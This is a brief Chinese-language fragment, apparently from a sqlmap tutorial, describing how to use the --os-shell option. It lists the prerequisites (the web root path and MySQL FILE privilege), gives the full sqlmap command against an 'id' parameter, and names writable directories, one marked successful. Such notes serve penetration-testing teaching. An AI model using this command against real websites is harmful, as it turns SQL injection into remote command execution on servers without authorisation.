 十、使用shell命令：
参数--os-shell（分析一下）
前提：需要网站的物理路径，其次是需要有FIILE权限。
sqlmap -r “C:\sqlmap\request.txt” -p id --dms mysql --os-shell
接下来指定网站可写目录：
“C:\www”
d:\phpstudy\www （成功）